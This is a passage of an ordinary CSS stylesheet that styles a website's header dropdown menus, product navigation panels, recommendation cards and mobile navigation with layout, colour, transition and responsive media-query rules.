}

@media (max-width:768px) {
	.header-dropdown {
		display: none
	}
}

.header-dropdown-more {
	width: 240px;
	margin-left: -15px
}

.header-more-list {
	padding: 20px 30px;
	background: #fff;
	color: #252b3a
}

.header-more-list>li {
	font-size: 14px;
	line-height: 22px
}

.header-more-list>li:not(.header-more-item-hide)+li {
	margin-top: 12px
}

.header-more-list>li.header-more-item-hide {
	display: none
}

.header-more-list a {
	display: block
}

.header-more-list>li:hover a {
	color: #ffeb00
}

.header-more-list>li.header-nav-hot a:after {
	content: "";
	display: inline-block;
	width: 6px;
	height: 6px;
	margin-top: -16px;
	margin-left: 2px;
	border-radius: 50%;
	background: #ffeb00;
	vertical-align: middle
}

@media (max-width:1218px) {
	.header-dropdown-more {
		width: 20%
	}
}

@media (max-width:1023px) {
	.header-dropdown-more {
		width: 25%
	}
}

.dropdown-common-container {
	height: auto;
	position: relative;
	max-height: calc(94vh - 75px);
	overflow: hidden
}

.header-container.fixed .dropdown-common-container {
	max-height: calc(90vh - 75px)
}

#header.show-top-prompt .dropdown-common-container {
	max-height: calc(90vh - 142px)
}

#header.show-top-ad .dropdown-common-container {
	max-height: calc(90vh - 170px)
}

.dropdown-common-container:after {
	content: "";
	display: block;
	width: 100%;
	height: 50px;
	position: absolute;
	bottom: 0
}

.dropdown-common-container.showGradient:after {
	background-image: -webkit-gradient(linear, left bottom, left top, from(#fff), to(hsla(0, 0%, 100%, 0)));
	background-image: linear-gradient(0deg, #fff, hsla(0, 0%, 100%, 0))
}

.dropdown-common-wrapper {
	padding: 0;
	max-height: calc(94vh - 75px)
}

.header-container.fixed .dropdown-common-wrapper {
	max-height: calc(90vh - 75px)
}

#header.show-top-prompt .dropdown-common-wrapper {
	max-height: calc(90vh - 142px)
}

#header.show-top-ad .dropdown-common-wrapper {
	max-height: calc(90vh - 170px)
}

.dropdown-common-wrapper-inner {
	padding: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	max-height: calc(94vh - 75px)
}

.header-container.fixed .dropdown-common-wrapper-inner {
	max-height: calc(90vh - 75px)
}

#header.show-top-prompt .dropdown-common-wrapper-inner {
	max-height: calc(90vh - 142px)
}

#header.show-top-ad .dropdown-common-wrapper-inner {
	max-height: calc(90vh - 170px)
}

.dropdown-common-left-wrapper {
	border-right: 1px solid #dfe1e6;
	padding: 32px 24px 32px 0;
	-webkit-box-flex: 5;
	-ms-flex: 5;
	flex: 5;
	z-index: 100;
	max-height: calc(94vh - 75px)
}

.header-container.fixed .dropdown-common-left-wrapper {
	max-height: calc(90vh - 75px)
}

#header.show-top-prompt .dropdown-common-left-wrapper {
	max-height: calc(90vh - 142px)
}

#header.show-top-ad .dropdown-common-left-wrapper {
	max-height: calc(90vh - 170px)
}

.dropdown-common-left-wrapper>div {
	overflow: auto;
	padding-right: 16px;
	height: calc(100% - 20px);
	text-align: center;
}

.dropdown-common-icon {
	display: inline-block;
	width: 112px;
	height: 70px;
	background-repeat: no-repeat;
	margin-left: 35px;
}

.dropdown-common-title {
	font-size: 22px;
	line-height: 28px;
	color: #252b3a;
	margin-top: 10px;
	-webkit-transition: all .2s;
	transition: all .2s
}

.dropdown-common-title[data-link=true]:hover {
	color: #ffeb00
}

.dropdown-common-desc {
	font-size: 14px;
	line-height: 22px;
	color: #575d6c;
	margin-top: 6px
}

.dropdown-common-link {
	display: block;
	font-size: 14px;
	line-height: 18px;
	color: #252b3a;
	margin-top: 8px;
	-webkit-transition: all .2s;
	transition: all .2s;
	cursor: pointer;
	font-weight: 600
}

.dropdown-common-link i {
	margin-left: 8px
}

.dropdown-common-link:hover {
	color: #ffeb00
}

.dropdown-common-sublink {
	display: block;
	font-size: 14px;
	line-height: 18px;
	color: #575d6c;
	margin-top: 12px;
	-webkit-transition: all .2s;
	transition: all .2s;
	cursor: pointer;
	font-weight: 400
}

.dropdown-common-sublink i {
	margin-left: 8px
}

.dropdown-common-sublink:hover {
	color: #ffeb00
}

.dropdown-common-contact {
	display: block;
	color: #575d6c;
	font-size: 15px;
	font-weight: 700;
	height: 18px;
	-webkit-transition: all .2s;
	transition: all .2s;
	cursor: pointer;
	margin-top: -65px;
	text-align: right;
	float: left;
}

.dropdown-common-contact:hover {
	color: #ffeb00
}

.dropdown-common-right-wrapper {
	margin-bottom: 40px;
	padding-left: 12px;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-flex: 18;
	-ms-flex: 18;
	flex: 18;
	overflow: auto;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	position: relative;
	max-height: calc(94vh - 75px)
}

.header-container.fixed .dropdown-common-right-wrapper {
	max-height: calc(90vh - 75px)
}

#header.show-top-prompt .dropdown-common-right-wrapper {
	max-height: calc(90vh - 142px)
}

#header.show-top-ad .dropdown-common-right-wrapper {
	max-height: calc(90vh - 170px)
}

.dropdown-common-rightl {
	-webkit-box-flex: 12;
	-ms-flex: 12;
	flex: 12;
	padding-bottom: 32px;
	display: block
}

.dropdown-common-rightl:after {
	content: "";
	display: table;
	clear: both
}

.dropdown-common-rightl .dropdown-common-module:first-child {
	margin-top: 32px
}

.dropdown-common-col {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1
}

.dropdown-common-module+.dropdown-common-module {
	margin-top: 32px
}

@media (max-width:1599px) {
	.dropdown-common-module+.dropdown-common-module {
		margin-top: 32px
	}
}

.dropdown-common-module-title {
	font-size: 18px;
	line-height: 22px;
	color: #252b3a;
	-webkit-transition: all .2s;
	transition: all .2s;
	padding-left: 28px;
	position: relative
}

@media (max-width:1599px) {
	.dropdown-common-module-title {
		font-size: 16px;
		line-height: 20px
	}
}

.dropdown-common-module-title i {
	margin-left: 8px
}

.dropdown-common-module-title[href]:hover {
	color: #ffeb00
}

.dropdown-common-module-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.dropdown-common-module-wrapper .dropdown-common-item {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%;
	padding: 0 28px;
	margin-top: 28px
}

.dropdown-common-module-wrapper .common-item-three,
.dropdown-common-module-wrapper .common-item-two {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	max-width: 100%
}

.dropdown-common-module-wrapper.two-cols .dropdown-common-item {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%
}

.common-flex-item-2-1 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 66%;
	flex: 0 0 66%;
	max-width: 66%
}

.common-flex-item-2,
.common-flex-item-2-2,
.common-flex-item-3 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 33%;
	flex: 0 0 33%;
	max-width: 33%
}

.dropdown-common-item {
	display: block;
	cursor: pointer;
	margin-top: 20px
}

@media (max-width:1599px) {
	.dropdown-common-item {
		margin-top: 16px
	}
}

.dropdown-common-item:hover .dropdown-common-item-title {
	color: #990000
}

.dropdown-common-item-title {
	font-size: 16px;
	line-height: 20px;
	color: #252b3a;
	-webkit-transition: all .2s;
	transition: all .2s
}

@media (max-width:1599px) {
	.dropdown-common-item-title {
		font-size: 14px;
		line-height: 18px
	}
}

.dropdown-common-item-desc {
	font-size: 14px;
	line-height: 22px;
	color: #8a8e99;
	margin-top: 4px
}

@media (max-width:1599px) {
	.dropdown-common-item-desc {
		font-size: 12px;
		line-height: 18px
	}
}

.dropdown-common-rightr {
	-webkit-box-flex: 5;
	-ms-flex: 5;
	flex: 5;
	padding-bottom: 32px
}

.dropdown-common-recommend {
	margin-top: 32px;
	overflow: auto;
	height: 100%
}

.dropdown-common-recommend .dropdown-common-item {
	display: block;
	padding: 17px 0;
	margin-top: 0;
	border-bottom: 1px solid #dfe1e6
}

.dropdown-common-recommend .dropdown-common-item-title {
	font-size: 14px;
	line-height: 22px;
	color: #252b3a
}

.dropdown-common-recommend .dropdown-common-item-desc {
	font-size: 12px;
	line-height: 18px;
	color: #8a8e99
}

.dropdown-common-recommend-title {
	font-size: 18px;
	line-height: 22px;
	margin-left: 18.5px;
	color: #252b3a
}

@media (max-width:1599px) {
	.dropdown-common-recommend-title {
		font-size: 16px;
		line-height: 20px
	}
}

.dropdown-common-recommend-link {
	display: inline-block;
	width: 254px;
	height: 138px;
	border-radius: 4px;
	margin-top: 16px;
	padding: 23px 25px;
	margin-left: 18px;
	position: relative;
	overflow: hidden
}
.gyzdy.dropdown-common-recommend-link {
	height:280px;
}
.dropdown-common-recommend-link .link-bg {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-size: cover;
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-transform: scale(1.01);
	transform: scale(1.01);
	z-index: 0
}

.dropdown-common-recommend-link:hover .link-bg {
	-webkit-transform: scale(1.08);
	transform: scale(1.08)
}

.dropdown-common-recommend-link .link-title {
	font-size: 16px;
	line-height: 22px;
	color: #252b3a;
	z-index: 1;
	position: relative;
	font-weight: 700
}

.dropdown-common-recommend-link .link-desc {
	font-size: 12px;
	line-height: 18px;
	color: #252b3a;
	margin-top: 4px;
	z-index: 1;
	position: relative
}

@media (max-width:1279px) {
	.dropdown-common-right-wrapper>.dropdown-common-rightr {
		display: none
	}
}

@media (max-width:949px) {
	.dropdown-common-left-wrapper {
		-webkit-box-flex: 5;
		-ms-flex: 5;
		flex: 5
	}

	.dropdown-common-right-wrapper {
		-webkit-box-flex: 15;
		-ms-flex: 15;
		flex: 15
	}

	.dropdown-common-right-wrapper .dropdown-common-rightl {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-flow: column;
		flex-flow: column
	}

	.dropdown-common-right-wrapper .dropdown-common-col+.dropdown-common-col {
		margin-top: 56px
	}

	.dropdown-common-module-wrapper .dropdown-common-item {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}
}

.dropdown-product-container {
	position: relative;
	height: -webkit-fit-content;
	height: -moz-fit-content;
	height: fit-content;
	max-height: 100%;
	max-height: calc(94vh - 75px)
}

.header-container.fixed .dropdown-product-container {
	max-height: calc(90vh - 75px)
}

#header.show-top-prompt .dropdown-product-container {
	max-height: calc(90vh - 142px)
}

#header.show-top-ad .dropdown-product-container {
	max-height: calc(90vh - 170px)
}

.dropdown-product-wrapper {
	max-width: 1280px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	height: auto;
	min-height: 460px;
	max-height: calc(94vh - 75px);
	margin: 0 auto;
	padding: 0
}
@media (min-width:1367px) and (max-width:1439px) {
	.dropdown-product-wrapper {
		max-width: 1200px
	}
}

.header-dropdown-solution .dropdown-product-wrapper {
	height: auto;
    min-height: 300px;
}

.dropdown-product-wrapper-left {
	-webkit-box-flex: 4;
	-ms-flex: 4;
	flex: 4;
	padding-top: 32px;
	padding-bottom: 2px;
	border-right: 1px solid #dfe1e6
}

.dropdown-product-wrapper-left.two-cols {
	-webkit-box-flex: 6;
	-ms-flex: 6;
	flex: 6
}

.dropdown-product-nav {
	margin-top: 24px;
	overflow: auto;
	height: calc(100% - 130px);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.dropdown-product-nav ul {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	height: -webkit-fit-content;
	height: -moz-fit-content;
	height: fit-content
}

.dropdown-product-nav li+li {
	margin-top: 24px
}

@media (max-width:1599px) {
	.dropdown-product-nav li+li {
		margin-top: 16px
	}
}

.dropdown-product-nav li:last-child {
	margin-bottom: 40px
}

.dropdown-product-nav:after {
	content: "";
	display: block;
	background-color: #fff;
	background-image: -webkit-gradient(linear, left bottom, left top, from(#fff), to(hsla(0, 0%, 100%, 0)));
	background-image: linear-gradient(0deg, #fff, hsla(0, 0%, 100%, 0));
	width: 100%;
	height: 40px;
	position: absolute;
	bottom: 78px
}

.dropdown-product-nav-container {
	height: 100%;
	padding: 0;
	-webkit-transform: translateY(-60px);
	transform: translateY(-60px);
	-webkit-transition: .2s;
	transition: .2s;
	position: relative
}

.dropdown-product-nav-menu {
	display: block;
	position: relative;
	padding: 0;
	cursor: default
}

.dropdown-product-nav-menu[href] {
	cursor: pointer
}

.dropdown-product-nav-menu-text {
	margin-right: 10px;
	line-height: 22px;
	font-size: 16px;
	line-height: 20px
}

@media (max-width:1599px) {
	.dropdown-product-nav-menu-text {
		font-size: 14px;
		line-height: 18px
	}
}

.dropdown-product-nav-menu-text span {
	line-height: 18px;
	color: #575d6c;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	display: inline-block;
	position: relative;
	-webkit-transition: all .2s;
	transition: all .2s
}

.dropdown-product-nav-menu-text span:before {
	content: "";
	display: block;
	position: absolute;
	top: calc(100% + 4px);
	width: 100%;
	height: 2px;
	-webkit-transition: all .2s;
	transition: all .2s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	background: #ffeb00;
	-webkit-transform: scaleX(0);
	transform: scaleX(0);
	-webkit-transform-origin: 0;
	transform-origin: 0
}

.dropdown-product-nav li.active span {
	color: #252b3a
}

.dropdown-product-more {
	display: inline-block;
	font-size: 14px;
	line-height: 20px;
	font-weight: 600;
	color: #252b3a
}

.dropdown-product-more a {
	-webkit-transition: all .2s;
	transition: all .2s;
	-webkit-transition-delay: 0;
	transition-delay: 0
}

.dropdown-product-more a:hover {
	color: #ffeb00
}

.dropdown-product-contact {
	display: block;
	color: #575d6c;
	font-size: 14px;
	height: 18px;
	margin-top: 12px;
	-webkit-transition: all .2s;
	transition: all .2s;
	cursor: pointer
}

.dropdown-product-contact:hover {
	color: #ffeb00
}

@media (max-width:1024px) {
	.dropdown-product-contact {
		font-size: 12px
	}
}

.dropdown-product-wrapper-right {
	position: relative;
	-webkit-box-flex: 20;
	-ms-flex: 20;
	flex: 20;
	padding-top: 40px;
	padding-bottom:0
}

.dropdown-product-wrapper-right:after {
	content: "";
	display: block;
	width: 100%;
	height: 0;
	position: absolute;
	bottom: 0
}

.dropdown-product-wrapper-right.showGradient:after {
	background-image: -webkit-gradient(linear, left bottom, left top, from(#fff), to(hsla(0, 0%, 100%, 0)));
	background-image: linear-gradient(0deg, #fff, hsla(0, 0%, 100%, 0))
}

.header-dropdown-list.show-text .dropdown-product-nav-container {
	-webkit-transform: translate(0);
	transform: translate(0);
	-webkit-transition-delay: .35s;
	transition-delay: .35s
}

[data-nav-index] {
	opacity: 0;
	-webkit-transition: .2s;
	transition: .2s
}

.header-dropdown-list.show-text [data-nav-index] {
	opacity: 1;
	-webkit-transform: translate(0);
	transform: translate(0)
}

.header-dropdown-list.show-text [data-nav-index="0"],
.header-dropdown-list.show-text [data-nav-index] {
	-webkit-transition-delay: .4s;
	transition-delay: .4s
}

.header-dropdown-list.show-text [data-nav-index="1"] {
	-webkit-transition-delay: .42s;
	transition-delay: .42s
}

.header-dropdown-list.show-text [data-nav-index="2"] {
	-webkit-transition-delay: .44s;
	transition-delay: .44s
}

.header-dropdown-list.show-text [data-nav-index="3"] {
	-webkit-transition-delay: .46s;
	transition-delay: .46s
}

.header-dropdown-list.show-text [data-nav-index="4"] {
	-webkit-transition-delay: .48s;
	transition-delay: .48s
}

.header-dropdown-list.show-text [data-nav-index="5"] {
	-webkit-transition-delay: .5s;
	transition-delay: .5s
}

.header-dropdown-list.show-text [data-nav-index="6"] {
	-webkit-transition-delay: .52s;
	transition-delay: .52s
}

.header-dropdown-list.show-text [data-nav-index="7"] {
	-webkit-transition-delay: .54s;
	transition-delay: .54s
}

.header-dropdown-list.show-text [data-nav-index="8"] {
	-webkit-transition-delay: .56s;
	transition-delay: .56s
}

.header-dropdown-list.show-text [data-nav-index="9"] {
	-webkit-transition-delay: .58s;
	transition-delay: .58s
}

.header-dropdown-list.show-text [data-nav-index="10"] {
	-webkit-transition-delay: .6s;
	transition-delay: .6s
}

.header-dropdown-list.show-text [data-nav-index="11"] {
	-webkit-transition-delay: .62s;
	transition-delay: .62s
}

.active .dropdown-product-nav-menu .dropdown-product-nav-menu-text span:before,
.dropdown-product-nav-menu:hover .dropdown-product-nav-menu-text span:before {
	width: 100%;
	-webkit-transform: scaleX(1);
	transform: scaleX(1)
}

.active .dropdown-product-nav-menu .dropdown-product-nav-menu-icon-normal,
.dropdown-product-nav-menu:hover .dropdown-product-nav-menu-icon-normal {
	opacity: 0
}

.active .dropdown-product-nav-menu .dropdown-product-nav-menu-icon-active,
.dropdown-product-nav-menu:hover .dropdown-product-nav-menu-icon-active {
	opacity: 1
}

.dropdown-product-body {
	height:96%
}

.dropdown-product-content {
	display: none;
	position: relative;
	overflow: hidden;
	height: 100%
}

.dropdown-product-content.show {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.dropdown-product-content-middle {
	-webkit-box-flex: 15;
	-ms-flex: 15;
	flex: 15
}

.dropdown-product-content-middlet {
	font-size: 18px;
	line-height: 30px;
	color: #252b3a;
	padding-left: 26px;
	margin-bottom: 24px
}

@media (max-width:1599px) {
	.dropdown-product-content-middlet {
		font-size: 20px;
		line-height: 26px;
		margin-bottom: 20px
	}
}

.dropdown-product-content-middlet a {
	-webkit-transition: all .2s;
	transition: all .2s
}

.dropdown-product-content-middlet a[href]:hover {
	color: #ffeb00
}

.dropdown-product-content-middlet a i {
	width: 10px;
	height: 10px;
	margin-top: -4px
}

.dropdown-product-content-middleb {
	height: 90%;
	overflow: auto
}

.dropdown-product-content-middleb .dropdown-product-module.no-title {
	margin-top: -16px
}
.dropdown-product-module {width: 78.5%;float: left;}
.dropdown-product-content-middleb>div {
	margin-bottom: 40px
}

@media (max-width:1599px) {
	.dropdown-product-content-middleb>div {
		margin-bottom: 32px
	}
}

.dropdown-product-content-middleb-split>div {
	margin-bottom: 32px
}

@media (max-width:1599px) {
	.dropdown-product-content-middleb-split>div {
		margin-bottom: 24px
	}
}

.dropdown-product-module-title {
	font-size: 18px;
	line-height: 22px;
	color: #ff9800;
	-webkit-transition: all .2s;
	transition: all .2s;
	margin-bottom: 24px;
	padding-left: 26px;
	position: relative
}

@media (max-width:1599px) {
	.dropdown-product-module-title {
		font-size: 16px;
		line-height: 20px
	}
}

.no-title .dropdown-product-module-title {
	margin-bottom: 0
}

.dropdown-product-module-title i {
	margin-left: 8px
}

.dropdown-product-module-title[href]:hover {
	color: #990000
}

.dropdown-product-module-title-split {
	font-size: 16px;
	line-height: 20px;
	font-weight: 700
}

@media (max-width:1599px) {
	.dropdown-product-module-title-split {
		font-size: 14px;
		line-height: 18px
	}
}

.dropdown-product-module-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-top: -4px
}

.dropdown-product-module-wrapper .dropdown-product-item {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 33%;
	flex: 0 0 33%;
	max-width: 33%
}

.dropdown-product-module-wrapper .item-three,
.dropdown-product-module-wrapper .item-two {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	max-width: 100%
}

.dropdown-product-module-wrapper .dropdown-product-item-twocol,
.dropdown-product-module-wrapper.two-cols .dropdown-product-item {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%
}

@media (max-width:1599px) {
	.dropdown-product-module-wrapper-split {
		margin-top: 0
	}
}

.flex-item-2-1 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 66%;
	flex: 0 0 66%;
	max-width: 66%
}

.flex-item-2,
.flex-item-2-2,
.flex-item-12-1 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 33%;
	flex: 0 0 33%;
	max-width: 33%
}

.flex-item-12-2 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 66%;
	flex: 0 0 66%;
	max-width: 66%
}

.flex-item-2-1-split,
.flex-item-2-2-split,
.flex-item-2-split {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%
}

.flex-item-3 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 33%;
	flex: 0 0 33%;
	max-width: 33%
}

@media (max-width:949px) {
	.dropdown-product-module {
		display: block !important
	}
}

@media (max-width:949px) {
	.flex-item-2 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.flex-item-2:last-child {
		margin-top: 32px
	}

	.flex-item-3 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.flex-item-3:not(first-child) {
		margin-top: 32px
	}

	.flex-item-12-1,
	.flex-item-12-2 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.flex-item-12-2 {
		margin-top: 32px
	}
}

.dropdown-product-item-split {
	margin-top: 8px;
	padding: 0 26px;
	line-height: 24px
}

@media (max-width:1599px) {
	.dropdown-product-item-split {
		margin-top: 4px
	}
}

.dropdown-product-item {
	margin-top: 20px;
	padding: 0 26px
}

@media (max-width:1599px) {
	.dropdown-product-item {
		margin-top: 16px
	}
}

.dropdown-product-item-title-simplify:hover,
.dropdown-product-item:hover .dropdown-product-item-title {
	color: #990000
}

.dropdown-product-item-title-split {
	padding-right: 5px
}

.dropdown-product-item-title {
	font-size: 16px;
	line-height: 20px;
	color: #252b3a;
	-webkit-transition: all .2s;
	transition: all .2s
}

@media (max-width:1599px) {
	.dropdown-product-item-title {
		font-size: 14px;
		line-height: 18px
	}
}

.dropdown-product-item-desc {
	font-size: 14px;
	line-height: 22px;
	color: #8a8e99;
	margin-top: 4px
}

@media (max-width:1599px) {
	.dropdown-product-item-desc {
		font-size: 12px;
		line-height: 18px
	}
}

.dropdown-product-content-right {
	-webkit-box-flex: 5;
	-ms-flex: 5;
	flex: 5;
	padding-right: 16px
}

.dropdown-product-recommend .dropdown-product-item {
	margin-top: 0;
	display: block;
	padding: 17px 0;
	border-bottom: 1px solid #dfe1e6
}

.dropdown-product-recommend .dropdown-product-item-title {
	font-size: 14px;
	line-height: 22px;
	color: #252b3a
}

.dropdown-product-recommend .dropdown-product-item-desc {
	font-size: 12px;
	line-height: 18px;
	color: #8a8e99
}

.dropdown-product-recommend-title {
	font-size: 18px;
	line-height: 22px;
	color: #252b3a
}

.dropdown-product-recommend-link {
	display: inline-block;
	width: 254px;
	height: 280px;
	border-radius: 4px;
	margin-top: 16px;
	padding: 23px 25px;
	overflow: hidden;
	position: relative
}

.dropdown-product-recommend-link .link-bg {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-size: cover;
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-transform: scale(1.01);
	transform: scale(1.01);
	z-index: 0
}

.dropdown-product-recommend-link:hover .link-bg {
	-webkit-transform: scale(1.08);
	transform: scale(1.08)
}

.dropdown-product-recommend-link .link-title {
	font-size: 16px;
	line-height: 22px;
	font-weight: 700;
	color: #252b3a;
	z-index: 1;
	position: relative
}

.dropdown-product-recommend-link .link-desc {
	font-size: 12px;
	line-height: 18px;
	color: #252b3a;
	margin-top: 4px;
	z-index: 1;
	position: relative
}

@media (max-width:1279px) {
	.dropdown-product-content-right {
		display: none
	}
}

@media (max-width:949px) {
	.dropdown-product-wrapper-left {
		-webkit-box-flex: 4;
		-ms-flex: 4;
		flex: 4
	}

	.dropdown-product-wrapper-right {
		-webkit-box-flex: 17;
		-ms-flex: 17;
		flex: 17
	}

	.dropdown-product-wrapper-right .dropdown-product-content-middleb>div {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-flow: column;
		flex-flow: column
	}

	.dropdown-product-wrapper-right .dropdown-product-content-col+.dropdown-product-content-col {
		margin-top: 56px
	}

	.dropdown-product-module-wrapper .dropdown-product-item {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}
}

.header-dialog {
	position: absolute;
	top: 100px;
	z-index: -1
}

.dropdown-dialog-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	padding: 24px;
	background: #fff;
	-webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, .1);
	box-shadow: 0 2px 4px rgba(0, 0, 0, .1);
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.dropdown-dialog-wrapper .dropdown-dialog-label {
	width: 100%;
	font-size: 14px;
	color: #252b3a;
	letter-spacing: 0;
	line-height: 22px;
	font-weight: 700;
	margin-bottom: 16px
}

.dropdown-dialog-wrapper .dropdown-dialog-label a {
	position: relative
}

.dropdown-dialog-wrapper .dropdown-dialog-label a:after {
	content: "";
	position: absolute;
	width: 16px;
	height: 16px;
	display: inline-block;
	right: -18px;
	top: 0;
	-webkit-transform: rotate(-90deg);
	transform: rotate(-90deg);
	background: url([data-uri]) no-repeat 50%/cover
}

.dropdown-dialog-col {
	min-width: 150px
}

.dropdown-dialog-col+.dropdown-dialog-col {
	margin-left: 20px
}

.dropdown-dialog-item {
	display: block;
	height: auto;
	-webkit-transition: height .2s;
	transition: height .2s
}

.dropdown-dialog-item>a {
	display: inline-block;
	margin-bottom: 12px
}

.dropdown-dialog-item>a h2 {
	color: #252b3a;
	font-weight: 600
}

.dropdown-dialog-item li>a {
	font-size: 14px;
	line-height: 22px;
	color: #252b3a;
	-webkit-transition: all .2s;
	transition: all .2s
}

.dropdown-dialog-item li>a:hover {
	color: #ffeb00
}

.dropdown-dialog-item li+li {
	margin-top: 12px
}

@media (max-width:768px) {
	.header-dialog {
		display: none
	}
}

.header-mbnav {
	display: none
}

@media (max-width:768px) {
	.header-mbnav.show {
		display: block;
		background: #fff
	}

	.header-mbnav.show .por-icon-more-new {
		display: inline-block;
		vertical-align: middle;
		position: relative;
		width: 15px;
		height: 6px;
		margin-top: -4px;
		margin-left: 10px
	}

	.header-mbnav.show .por-icon-more-new:before {
		content: "";
		position: absolute;
		bottom: 0;
		right: 0;
		border-bottom: 1px solid;
		border-radius: 1px;
		width: 100%
	}

	.header-mbnav.show .por-icon-more-new:after {
		content: "";
		position: absolute;
		bottom: 0;
		right: 0;
		border-bottom: 1px solid;
		border-radius: 1px;
		width: 6px;
		-webkit-transform: rotate(45deg);
		transform: rotate(45deg);
		-webkit-transform-origin: right;
		transform-origin: right
	}

	.header-mbnav.show .header-subsite-mb-search {
		display: block;
		width: 100%;
		height: 60px;
		border-color: #f0f0f0;
		border-style: solid;
		border-width: 11px 15px
	}

	.header-mbnav.show .header-subsite-mb-search_icon {
		display: inline-block;
		width: 16px;
		height: 16px;
		margin-top: 11px;
		margin-left: 10px;
		background-image: url([data-uri]);
		background-size: 100% 100%
	}

	.header-mbnav.show .header-packup-container {
		display: block;
		height: 30px;
		width: 100%;
		position: fixed;
		bottom: 24px;
		pointer-events: none
	}

	.header-mbnav.show .header-packup-container .header-packup-btn {
		height: 30px;
		width: 30px;
		pointer-events: auto;
		background-image: url([data-uri]);
		background-size: 100% 100%;
		margin: 0 auto
	}

	.header-mb-icon {
		width: 14px;
		position: relative;
		top: 3px;
		left: 5px;
		vertical-align: top
	}

	.header-mbnav {
		position: absolute;
		height: 100vh;
		left: 0;
		right: 0;
		top: 58px;
		bottom: 0
	}

	.header-mbnav .header-packup-container {
		display: none
	}

	.showPrompt .header-mbnav {
		top: 176px
	}

	.header-mbnav-inner {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		height: 100%;
		-webkit-transition: .3s;
		transition: .3s
	}

	.header-mbnav-inner.show-next-level {
		-webkit-transform: translate(-100%);
		transform: translate(-100%)
	}

	.header-mbnav-level1,
	.header-mbnav-level2 {
		width: 100%;
		-ms-flex-negative: 0;
		flex-shrink: 0
	}

	.header-mbnav-level1 {
		padding-top: 4px;
		padding-bottom: 168px;
		overflow-y: auto
	}

	.header-mbnav-level1::-webkit-scrollbar {
		display: none
	}

	.header-mbnav-level2-inner {
		display: none;
		height: 100%
	}

	.header-mbnav-level2-inner.show {
		display: block
	}

	.header-mbnav-level2-head {
		position: relative;
		height: 48px;
		padding: 13px 48px;
		text-align: center;
		background-color: hsla(0, 0%, 100%, .1)
	}

	.header-mbnav-level2-back {
		position: absolute;
		top: 0;
		left: 0;
		bottom: 0;
		width: 48px
	}

	.header-mbnav-level2-back i {
		margin: 16px;
		color: #252b3a
	}

	[data-name=language] .header-mbnav-level2-item_link i {
		float: right
	}

	.header-mbnav-level2-item_title {
		font-size: 14px;
		font-weight: 700;
		color: #252b3a
	}

	.header-mbnav-level2-item_link {
		display: block;
		font-size: 14px;
		color: #252b3a;
		margin-top: 12px
	}

	.header-mbnav-level2-item_link span {
		margin-left: 5px;
		color: #ffeb00
	}

	.header-mbnav-level2-item_link i {
		width: 16px;
		height: 16px;
		margin-top: 2px
	}

	.header-mbnav-level2-item_link .por-icon-checked {
		background-image: url([data-uri]);
		background-size: 100% 100%
	}

	.header-mbnav-level2-item .active {
		color: #ffeb00
	}

	.header-mbnav-level2-item+.header-mbnav-level2-item {
		border-top: 1px solid #dfe1e6;
		padding-top: 20px;
		margin-top: 20px
	}

	.header-mbnav-level2-head-title {
		font-weight: 700;
		font-size: 16px;
		line-height: 22px;
		color: #252b3a
	}

	.header-mbnav-level2-body {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		height: 100%
	}

	.header-mbnav-level2-leftmenu {
		position: relative;
		width: 120px;
		background: #f5f5f5;
		z-index: 10
	}

	.header-mbnav-level2-leftmenu:only-child {
		width: 100%
	}

	.header-mbnav-level2-collapses,
	.header-mbnav-level2-menulist {
		height: 100%;
